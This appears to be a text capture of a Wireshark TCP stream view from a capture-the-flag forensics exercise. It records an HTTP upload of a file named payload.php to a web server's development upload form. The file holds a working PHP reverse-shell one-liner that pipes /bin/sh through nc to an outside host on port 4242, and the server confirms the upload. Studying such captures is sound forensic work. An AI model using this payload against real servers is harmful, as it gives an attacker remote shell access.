 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2,260 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help